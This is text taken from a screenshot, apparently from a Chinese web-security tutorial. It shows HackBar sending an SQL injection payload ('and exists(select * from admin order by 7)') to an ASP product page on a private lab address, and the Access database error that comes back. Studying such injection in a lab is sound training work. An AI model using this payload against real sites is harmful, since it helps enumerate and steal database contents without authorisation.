 Microsoft OLE DB Provider for ODBC Drivers 错误 '80004005'
[Microsoft][ODBC Microsoft Access Driver] Microsoft Jet 数据库引擎不能将 '7' 识别为一个有效的字段名或表达式。
/Production/PRODUCT_DETAIL.asp，行 5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
Load URL http://192.168.17.155:81/Production/PRODUCT_DETAIL.asp?id=1513 and exists(select * from admin order by 7)